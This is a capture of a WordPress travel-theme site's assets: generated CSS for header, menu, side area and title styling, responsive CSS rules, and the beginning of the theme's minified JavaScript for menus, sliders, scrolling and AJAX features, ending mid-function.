nav.mkdf-fullscreen-menu ul li ul li a:hover, nav.mkdf-fullscreen-menu ul li ul li.current-menu-ancestor > a, nav.mkdf-fullscreen-menu ul li ul li.current-menu-item > a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/header-minimal/admin/custom-styles/full-screen-menu-custom-styles.php wanderers_mkdf_fullscreen_menu_third_level_style function */
nav.mkdf-fullscreen-menu ul li ul li ul li a:hover, nav.mkdf-fullscreen-menu ul li ul li ul li.current-menu-ancestor > a, nav.mkdf-fullscreen-menu ul li ul li ul li.current-menu-item > a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php wanderers_mkdf_sticky_header_styles function */
.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php wanderers_mkdf_header_top_bar_styles function */
.mkdf-header-box .mkdf-top-bar-background { height: 86px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php wanderers_mkdf_header_top_bar_styles function */
.mkdf-header-box .mkdf-top-bar-background { background-color: rgba(28, 28, 28, 1);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php wanderers_mkdf_header_top_bar_styles function */
.mkdf-top-bar { background-color: rgba(28, 28, 28, 1);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_header_menu_area_styles function */
.mkdf-page-header .mkdf-menu-area { background-color: rgba(255, 255, 255, 1);height: 80px !important;box-shadow: 0px 1px 3px rgba(0,0,0,0.15);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_header_menu_area_styles function */
.mkdf-page-header .mkdf-menu-area .mkdf-grid .mkdf-vertical-align-containers { background-color: rgba(11, 11, 11, 0);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_header_logo_area_styles function */
.mkdf-page-header .mkdf-logo-area { background-color: rgba(0, 0, 0, 0);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_header_logo_area_styles function */
.mkdf-page-header .mkdf-logo-area .mkdf-grid .mkdf-vertical-align-containers { background-color: rgba(0, 0, 0, );}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-main-menu > ul > li > a { font-size: 13px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-main-menu > ul > li > a:hover { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-light-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.mkdf-fixed-wrapper) .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-dark-header .mkdf-page-header > div:not(.mkdf-sticky-header):not(.mkdf-fixed-wrapper) .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-drop-down .second .inner > ul > li > a { font-size: 13px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-drop-down .second .inner > ul > li > a:hover, .mkdf-drop-down .second .inner > ul > li.current-menu-ancestor > a, .mkdf-drop-down .second .inner > ul > li.current-menu-item > a { color: #d47449 !important;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-drop-down .wide .second .inner > ul > li > a:hover, .mkdf-drop-down .wide .second .inner > ul > li.current-menu-ancestor > a, .mkdf-drop-down .wide .second .inner > ul > li.current-menu-item > a { color: #d47449 !important;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-drop-down .second .inner ul li ul li a:hover, .mkdf-drop-down .second .inner ul li ul li.current-menu-ancestor > a, .mkdf-drop-down .second .inner ul li ul li.current-menu-item > a { color: #d47449 !important;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/header/admin/custom-styles/header-custom-styles.php wanderers_mkdf_main_menu_styles function */
.mkdf-drop-down .wide .second .inner ul li ul li a:hover, .mkdf-drop-down .wide .second .inner ul li ul li.current-menu-ancestor > a, .mkdf-drop-down .wide .second .inner ul li ul li.current-menu-item > a { color: #d47449 !important;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/sidearea/admin/custom-styles/sidearea-custom-styles.php wanderers_mkdf_side_area_slide_from_right_type_style function */
.mkdf-side-menu-slide-from-right .mkdf-side-menu { right: -575px;width: 575px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/sidearea/admin/custom-styles/sidearea-custom-styles.php wanderers_mkdf_side_area_icon_color_styles function */
.mkdf-side-menu-button-opener { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/sidearea/admin/custom-styles/sidearea-custom-styles.php wanderers_mkdf_side_area_icon_color_styles function */
.mkdf-side-menu-button-opener:hover, .mkdf-side-menu-button-opener.opened { color: #4a293a!important;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/sidearea/admin/custom-styles/sidearea-custom-styles.php wanderers_mkdf_side_area_icon_color_styles function */
.mkdf-side-menu a.mkdf-close-side-menu { color: #9b9b9b;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/sidearea/admin/custom-styles/sidearea-custom-styles.php wanderers_mkdf_side_area_icon_color_styles function */
.mkdf-side-menu a.mkdf-close-side-menu:hover { color: #d47449;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/sidearea/admin/custom-styles/sidearea-custom-styles.php wanderers_mkdf_side_area_styles function */
.mkdf-side-menu { background-color: #1c1c1c;background: url(https://demograinesdeweb.yo.fr/kari22/wp-content/uploads/2018/02/sidearea-background-karibuni-2022-2.jpg);}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/title/admin/custom-styles/title-custom-styles.php wanderers_mkdf_title_area_typography_style function */
.mkdf-title-holder .mkdf-title-wrapper .mkdf-page-title { color: #ffffff;font-family: Abril Fatface;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/title/admin/custom-styles/title-custom-styles.php wanderers_mkdf_title_area_typography_style function */
.mkdf-title-holder .mkdf-title-wrapper .mkdf-page-subtitle { color: #ffffff;font-size: 22px;line-height: 32px;}



--- FILE ---
content_type: text/css
request_url: https://karibuni.fr/wp-content/themes/wanderers/assets/css/style_dynamic_responsive.css?ver=1670256607
body_size: 305
content:
@media only screen and (max-width: 1024px){
/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles-responsive.php wanderers_mkdf_content_responsive_styles function */
.mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding-top: 90px!important;}

}

@media only screen and (min-width: 769px) and (max-width: 1024px){
}

@media only screen and (min-width: 681px) and (max-width: 768px){
/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles-responsive.php wanderers_mkdf_h1_responsive_styles function */
h1 { font-size: 50px;line-height: 1em;}

}

@media only screen and (max-width: 680px){
/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles-responsive.php wanderers_mkdf_h1_responsive_styles2 function */
h1 { font-size: 35px;line-height: 1em;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles-responsive.php wanderers_mkdf_h2_responsive_styles2 function */
h2 { font-size: 30px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/error404/custom-styles/custom-styles.php wanderers_mkdf_404_title_styles_responsive function */
.error404 .mkdf-page-not-found .mkdf-404-title { font-size: 130px;line-height: 150px;}

/* generated in /home/demoskqk/public_html/kari22/wp-content/themes/wanderers/framework/modules/error404/custom-styles/custom-styles.php wanderers_mkdf_404_subtitle_styles_responsive function */
.error404 .mkdf-page-not-found .mkdf-404-subtitle { font-size: 45px;line-height: 55px;}

}

--- FILE ---
content_type: application/x-javascript
request_url: https://karibuni.fr/wp-content/themes/wanderers/assets/js/modules.min.js?ver=6.9
body_size: 13818
content:
!function(e){"use strict";function a(){mkdf.scroll=e(window).scrollTop(),mkdf.body.hasClass("mkdf-dark-header")&&(mkdf.defaultHeaderStyle="mkdf-dark-header"),mkdf.body.hasClass("mkdf-light-header")&&(mkdf.defaultHeaderStyle="mkdf-light-header")}function t(){}function o(){mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height()}function d(){mkdf.scroll=e(window).scrollTop()}switch(window.mkdf={},mkdf.modules={},mkdf.scroll=0,mkdf.window=e(window),mkdf.document=e(document),mkdf.windowWidth=e(window).width(),mkdf.windowHeight=e(window).height(),mkdf.body=e("body"),mkdf.html=e("html, body"),mkdf.htmlEl=e("html"),mkdf.menuDropdownHeightSet=!1,mkdf.defaultHeaderStyle="",mkdf.minVideoWidth=1500,mkdf.videoWidthOriginal=1280,mkdf.videoHeightOriginal=720,mkdf.videoRatio=1.61,mkdf.mkdfOnDocumentReady=a,mkdf.mkdfOnWindowLoad=t,mkdf.mkdfOnWindowResize=o,mkdf.mkdfOnWindowScroll=d,e(document).ready(a),e(window).on("load",t),e(window).resize(o),e(window).scroll(d),!0){case mkdf.body.hasClass("mkdf-grid-1300"):mkdf.boxedLayoutWidth=1350;break;case mkdf.body.hasClass("mkdf-grid-1200"):mkdf.boxedLayoutWidth=1250;break;case mkdf.body.hasClass("mkdf-grid-1000"):mkdf.boxedLayoutWidth=1050;break;case mkdf.body.hasClass("mkdf-grid-800"):mkdf.boxedLayoutWidth=850;break;default:mkdf.boxedLayoutWidth=1150}}(jQuery),function(I){"use strict";var e={};function a(){u().init(),-1<navigator.appVersion.toLowerCase().indexOf("mac")&&mkdf.body.hasClass("mkdf-smooth-scroll")&&mkdf.body.removeClass("mkdf-smooth-scroll"),s().init(),I("#mkdf-back-to-top").on("click",function(e){e.preventDefault(),mkdf.html.animate({scrollTop:0},mkdf.window.scrollTop()/3,"linear")}),mkdf.window.scroll(function(){var e=I(this).scrollTop(),a=I(this).height();r((0<e?e+a/2:1)<1e3?"off":"on")}),l(),m(),f(),k(),function(){var e=I(".mkdf-preload-background");e.length&&e.each(function(){var e=I(this);if(""!==e.css("background-image")&&"none"!==e.css("background-image")){var a=e.attr("style");if(a=(a=a.match(/url\(["']?([^'")]+)['"]?\)/))?a[1]:""){var t=new Image;t.src=a,I(t).load(function(){e.removeClass("mkdf-preload-background")})}}else I(window).on("load",function(){e.removeClass("mkdf-preload-background")})})}(),c(),function(){var e=I(".mkdf-search-post-type");e.length&&e.each(function(){var e=I(this),a=e.find(".mkdf-post-type-search-field"),o=e.siblings(".mkdf-post-type-search-results"),d=e.find(".mkdf-search-loading"),n=e.find(".mkdf-search-icon");d.addClass("mkdf-hidden");var i,s=e.data("post-type");a.on("keyup paste",function(){var t=I(this);t.attr("autocomplete","off"),d.removeClass("mkdf-hidden"),n.addClass("mkdf-hidden"),clearTimeout(i),i=setTimeout(function(){var e=t.val();if(e.length<3)o.html(""),o.fadeOut(),d.addClass("mkdf-hidden"),n.removeClass("mkdf-hidden");else{var a={action:"wanderers_mkdf_search_post_types",term:e,postType:s};I.ajax({type:"POST",data:a,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var a=JSON.parse(e);"success"===a.status&&(d.addClass("mkdf-hidden"),n.removeClass("mkdf-hidden"),o.html(a.data.html),o.fadeIn())},error:function(e,a,t){console.log("Status: "+a),console.log("Error: "+t),d.addClass("mkdf-hidden"),n.removeClass("mkdf-hidden"),o.fadeOut()}})}},500)}),a.on("focusout",function(){d.addClass("mkdf-hidden"),n.removeClass("mkdf-hidden"),o.fadeOut()})})}(),function(){var e=I(".mkdf-dashboard-form");e.length&&e.each(function(){var e=I(this),d=e.find("button"),n=d.data("updating-text"),i=d.data("updated-text"),s=e.data("action");e.on("submit",function(e){e.preventDefault();var t=d.html(),a=I(this).find(".mkdf-dashboard-gallery-upload-hidden"),l=[];d.html(n);var m=new FormData;a.each(function(){var e,a=I(this),t=a.attr("name"),o=a.attr("id"),d=a[0].files;if("-1"!=t.indexOf("[")){e=t.substring(0,t.indexOf("["))+"_mkdf_regarray_";var n=o.indexOf("["),i=o.indexOf("]"),s=o.substring(n+1,i);l.push(e),e=e+s+"_"}else e=t+"_mkdf_reg_";0===d.length&&m.append(e,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var r=0;r<d.length;r++)m.append(e+r,d[r])}),m.append("action",s);var o=I(this).serialize();return m.append("data",o),I.ajax({type:"POST",data:m,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){var a;a=JSON.parse(e),mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(a),"success"==a.status?(d.html(i),window.location=a.redirect):d.html(t)}}),!1})})}()}function t(){T(),function(){if(mkdf.body.hasClass("mkdf-smooth-page-transitions")){if(mkdf.body.hasClass("mkdf-smooth-page-transitions-preloader")){var a=I("body > .mkdf-smooth-transition-loader.mkdf-mimic-ajax"),e=a.find(".mkdf-wanderer-loader path");e.length?a.hide():(a.fadeOut(500),I(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&setTimeout(function(){a.fadeOut(500)},timeOut)}))}if(mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")){var t=I("a");t.on("click",function(e){var a=I(this);(a.parents(".mkdf-shopping-cart-dropdown").length||a.parent(".product-remove").length)&&a.hasClass("remove")||1===e.which&&0<=a.attr("href").indexOf(window.location.host)&&void 0===a.data("rel")&&void 0===a.attr("rel")&&!a.hasClass("lightbox-active")&&(void 0===a.attr("target")||"_self"===a.attr("target"))&&a.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(e.preventDefault(),I(".mkdf-wrapper-inner").fadeOut(1e3,function(){window.location=a.attr("href")}))})}}}(),h().init()}function o(){m()}function d(e){i(e)}function n(e){for(var a=[37,38,39,40],t=a.length;t--;)if(e.keyCode===a[t])return void i(e)}function i(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}(mkdf.modules.common=e).mkdfFluidVideo=f,e.mkdfEnableScroll=function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=document.onkeydown=null},e.mkdfDisableScroll=function(){window.addEventListener&&window.addEventListener("DOMMouseScroll",d,!1);window.onmousewheel=document.onmousewheel=d,document.onkeydown=n},e.mkdfOwlSlider=k,e.mkdfInitParallax=T,e.mkdfInitSelfHostedVideoPlayer=l,e.mkdfSelfHostedVideoSize=m,e.mkdfPrettyPhoto=c,e.mkdfStickySidebarWidget=h,e.getLoadMoreData=function(e){var a=e.data(),t={};for(var o in a)a.hasOwnProperty(o)&&void 0!==a[o]&&!1!==a[o]&&(t[o]=a[o]);return t},e.setLoadMoreAjaxData=function(e,a){var t={action:a};for(var o in e)e.hasOwnProperty(o)&&void 0!==e[o]&&!1!==e[o]&&(t[o]=e[o]);return t},e.mkdfOnDocumentReady=a,e.mkdfOnWindowLoad=t,e.mkdfOnWindowResize=o,I(document).ready(a),I(window).on("load",t),I(window).resize(o);var s=function(){function i(a){I(".mkdf-main-menu, .mkdf-mobile-nav, .mkdf-fullscreen-menu").each(function(){var e=I(this);a.parents(e).length&&(e.find(".mkdf-active-item").removeClass("mkdf-active-item"),a.parent().addClass("mkdf-active-item"),e.find("a").removeClass("current"),a.addClass("current"))})}var a=function(e){var a,t=I(".mkdf-main-menu a, .mkdf-mobile-nav a, .mkdf-fullscreen-menu a"),o=e,d=""!==o?I('[data-mkdf-anchor="'+o+'"]'):"";if(""!==o&&0<d.length){var n=d.offset().top;return a=n-s(n)-mkdfGlobalVars.vars.mkdfAddForAdminBar,t.length&&t.each(function(){var e=I(this);-1<e.attr("href").indexOf(o)&&i(e)}),mkdf.html.stop().animate({scrollTop:Math.round(a)},1e3,function(){history.pushState&&history.pushState(null,"","#"+o)}),!1}},s=function(e){"mkdf-sticky-header-on-scroll-down-up"===mkdf.modules.stickyHeader.behaviour&&(mkdf.modules.stickyHeader.isStickyVisible=e>mkdf.modules.header.stickyAppearAmount),"mkdf-sticky-header-on-scroll-up"===mkdf.modules.stickyHeader.behaviour&&e>mkdf.scroll&&(mkdf.modules.stickyHeader.isStickyVisible=!1);var a=mkdf.modules.stickyHeader.isStickyVisible?mkdfGlobalVars.vars.mkdfStickyHeaderTransparencyHeight:mkdfPerPageVars.vars.mkdfHeaderTransparencyHeight;return mkdf.windowWidth<1025&&(a=0),a};return{init:function(){I("[data-mkdf-anchor]").length&&(mkdf.document.on("click",".mkdf-main-menu a, .mkdf-fullscreen-menu a, .mkdf-btn, .mkdf-anchor, .mkdf-mobile-nav a",function(){var e,a=I(this),t=a.prop("hash").split("#")[1],o=""!==t?I('[data-mkdf-anchor="'+t+'"]'):"";if(""!==t&&0<o.length){var d=o.offset().top;return e=d-s(d)-mkdfGlobalVars.vars.mkdfAddForAdminBar,i(a),mkdf.html.stop().animate({scrollTop:Math.round(e)},1e3,function(){history.pushState&&history.pushState(null,"","#"+t)}),!1}}),function(){var a,e=I("[data-mkdf-anchor]"),t=window.location.href.split("#")[0];"/"!==t.substr(-1)&&(t+="/"),e.waypoint(function(e){"down"===e&&(a=0<I(this.element).length?I(this.element).data("mkdf-anchor"):I(this).data("mkdf-anchor"),i(I("a[href='"+t+"#"+a+"']")))},{offset:"50%"}),e.waypoint(function(e){"up"===e&&(a=0<I(this.element).length?I(this.element).data("mkdf-anchor"):I(this).data("mkdf-anchor"),i(I("a[href='"+t+"#"+a+"']")))},{offset:function(){return-(I(this.element).outerHeight()-150)}})}(),I(window).on("load",function(){!function(){var e=window.location.hash.split("#")[1];""!==e&&0<I('[data-mkdf-anchor="'+e+'"]').length&&a(e)}()}))}}};function r(e){var a=I("#mkdf-back-to-top");a.removeClass("off on"),"on"===e?a.addClass("on"):a.addClass("off")}function l(){var e=I(".mkdf-self-hosted-video");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function m(){var e=I(".mkdf-self-hosted-video-holder .mkdf-video-wrap");e.length&&e.each(function(){var e=I(this),a=e.closest(".mkdf-self-hosted-video-holder").outerWidth(),t=a/mkdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(e.parent().width(a),e.parent().height(t)),e.width(a),e.height(t),e.find("video, .mejs-overlay, .mejs-poster").width(a),e.find("video, .mejs-overlay, .mejs-poster").height(t)})}function f(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function c(){I("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}var u=function(){var e=I(".mkdf-icon-has-hover");return{init:function(){e.length&&e.each(function(){!function(e){if(void 0!==e.data("hover-color")){var a=function(e){e.data.icon.css("color",e.data.color)},t=e.data("hover-color"),o=e.css("color");""!==t&&(e.on("mouseenter",{icon:e,color:t},a),e.on("mouseleave",{icon:e,color:o},a))}}(I(this))})}}};function T(){var e=I(".mkdf-parallax-row-holder");e.length&&e.each(function(){var e=I(this),a=e.data("parallax-bg-image"),t=.4*e.data("parallax-bg-speed"),o=0;void 0!==e.data("parallax-bg-height")&&!1!==e.data("parallax-bg-height")&&(o=parseInt(e.data("parallax-bg-height"))),e.css({"background-image":"url("+a+")"}),0<o&&e.css({"min-height":o+"px",height:o+"px"}),e.parallax("50%",t)})}function h(){var e=I(".mkdf-widget-sticky-sidebar"),a=I(".mkdf-page-header"),c=a.length?a.outerHeight():0,i=0,s=0,r=0,l=0,u=[];function t(){u.length&&I.each(u,function(e){u[e].object;var a=u[e].offset,t=u[e].position,o=u[e].height,d=u[e].width,n=u[e].sidebarHolder,i=u[e].sidebarHolderHeight;if(mkdf.body.hasClass("mkdf-fixed-on-scroll")){var s=I(".mkdf-fixed-wrapper.fixed");s.length&&(c=s.outerHeight()+mkdfGlobalVars.vars.mkdfAddForAdminBar)}else mkdf.body.hasClass("mkdf-no-behavior")&&(c=mkdfGlobalVars.vars.mkdfAddForAdminBar);if(1024<mkdf.windowWidth&&n.length){var r=-(t-c),l=o-t-40,m=i+a-c-t-mkdfGlobalVars.vars.mkdfTopBarHeight;if(mkdf.scroll>=a-c&&o<i)if(n.hasClass("mkdf-sticky-sidebar-appeared")?n.css({top:r+"px"}):n.addClass("mkdf-sticky-sidebar-appeared").css({position:"fixed",top:r+"px",width:d,"margin-top":"-10px"}).animate({"margin-top":"0"},200),mkdf.scroll+l>=m){var f=i-l+r-c;n.css({position:"absolute",top:f+"px"})}else n.hasClass("mkdf-sticky-sidebar-appeared")&&n.css({position:"fixed",top:r+"px"});else n.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})}else n.removeClass("mkdf-sticky-sidebar-appeared").css({position:"relative",top:"0",width:"auto"})})}return{init:function(){e.length&&e.each(function(){var e=I(this),a=e.parents("aside.mkdf-sidebar"),t=e.parents(".wpb_widgetised_column"),o="",d=0;if(i=e.offset().top,s=e.position().top,l=r=0,a.length){r=a.outerHeight(),l=a.outerWidth(),d=(o=a).parent().parent().outerHeight();var n=a.parent().parent().find(".mkdf-blog-holder");n.length&&(d-=parseInt(n.css("marginBottom")))}else t.length&&(r=t.outerHeight(),l=t.outerWidth(),d=(o=t).parents(".vc_row").outerHeight());u.push({object:e,offset:i,position:s,height:r,width:l,sidebarHolder:o,sidebarHolderHeight:d})}),t(),I(window).scroll(function(){t()})},reInit:t}}function k(){var e=I(".mkdf-owl-slider");e.length&&e.each(function(){var t,a=I(this),e=I(this),o=a.children().length,d=1,n=!0,i=!0,s=!0,r=5e3,l=600,m=0,f=0,c=0,u=0,h=!1,k=!1,p=!1,g=!1,v=!1,y=!0,b=!1,w=!1,C=!!a.hasClass("mkdf-pl-is-slider"),x=C?a.parent():a;a.hasClass("mkdf-top-reviews-carousel")&&(b=!(y=!1)),void 0===a.data("number-of-items")||!1===a.data("number-of-items")||C||(d=a.data("number-of-items")),void 0!==x.data("number-of-columns")&&!1!==x.data("number-of-columns")&&C&&(d=x.data("number-of-columns")),"no"===x.data("enable-loop")&&(n=!1),"no"===x.data("enable-autoplay")&&(i=!1),"no"===x.data("enable-autoplay-hover-pause")&&(s=!1),void 0!==x.data("slider-speed")&&!1!==x.data("slider-speed")&&(r=x.data("slider-speed")),void 0!==x.data("slider-speed-animation")&&!1!==x.data("slider-speed-animation")&&(l=x.data("slider-speed-animation")),void 0!==x.data("slider-margin")&&!1!==x.data("slider-margin")?m="no"===x.data("slider-margin")?0:x.data("slider-margin"):a.parent().hasClass("mkdf-huge-space")?m=60:a.parent().hasClass("mkdf-large-space")?m=50:a.parent().hasClass("mkdf-medium-space")?m=40:a.parent().hasClass("mkdf-normal-space")?m=30:a.parent().hasClass("mkdf-small-space")?m=20:a.parent().hasClass("mkdf-tiny-space")&&(m=10),"yes"===x.data("slider-padding")&&(h=!0,u=parseInt(.28*a.outerWidth()),m=50),"yes"===x.data("enable-center")&&(k=!0),"yes"===x.data("enable-auto-width")&&(p=!0),void 0!==x.data("slider-animate-in")&&!1!==x.data("slider-animate-in")&&(g=x.data("slider-animate-in")),void 0!==x.data("slider-animate-out")&&!1!==x.data("slider-animate-out")&&(v=x.data("slider-animate-out")),"no"===x.data("enable-navigation")&&(y=!1),"yes"===x.data("enable-pagination")&&(b=!0),"yes"===x.data("enable-thumbnail")&&(w=!0),y&&b&&a.addClass("mkdf-slider-has-both-nav"),o<=1&&(b=y=i=n=!1);var _=2,S=3,O=d;if(d<3&&(S=_=d),4<d&&(O=4),(h||30<m)&&(f=20,c=30),0<m&&m<=30&&(c=f=m),a.waitForImages(function(){e=a.owlCarousel({items:d,loop:n,autoplay:i,autoplayHoverPause:s,autoplayTimeout:r,smartSpeed:l,margin:m,stagePadding:u,center:k,autoWidth:p,animateIn:g,animateOut:v,dots:b,nav:y,navText:['<span class="mkdf-prev-icon ion-ios-arrow-left"></span>','<span class="mkdf-next-icon ion-ios-arrow-right"></span>'],responsive:{0:{items:1,margin:f,stagePadding:0,center:!1,autoWidth:!1},681:{items:_,margin:c},769:{items:S,margin:c},1025:{items:O},1281:{items:d}},onInitialize:function(){a.css("visibility","visible"),T(),w&&t.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onTranslate:function(e){if(w){var a=e.item.index+1;t.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),t.find(".mkdf-slider-thumbnail-item:nth-child("+a+")").addClass("active")}},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&(0<e.isTrigger&&a.addClass("mkdf-slider-is-moving"))},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&a.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){a.removeClass("mkdf-slider-is-moving")},500)}})}),w){t=a.parent().find(".mkdf-slider-thumbnail");var H="";switch(parseInt(t.data("thumbnail-count"))%6){case 2:H="two";break;case 3:H="three";break;case 4:H="four";break;case 5:H="five";break;case 0:default:H="six"}""!==H&&t.addClass("mkdf-slider-columns-"+H),t.find(".mkdf-slider-thumbnail-item").on("click",function(){I(this).siblings(".active").removeClass("active"),I(this).addClass("active"),e.trigger("to.owl.carousel",[I(this).index(),l])})}})}}(jQuery),function(d){"use strict";function e(){d(document).on("click",".mkdf-like",function(){var e,a=d(this),t=a.attr("id");if(a.hasClass("liked"))return!1;void 0!==a.data("type")&&(e=a.data("type"));var o={action:"wanderers_mkdf_like",likes_id:t,type:e};return d.post(mkdfGlobalVars.vars.mkdfAjaxUrl,o,function(e){a.html(e).addClass("liked").attr("title","You already like this!")}),!1})}d(document).ready(e)}(jQuery),function(l){"use strict";var e={};function a(){m(),n()}function t(){i().init()}function o(){n()}function d(){i().scroll()}function m(){var e=l("audio.mkdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function f(e,a){if(a.hasClass("mkdf-masonry-images-fixed")){var 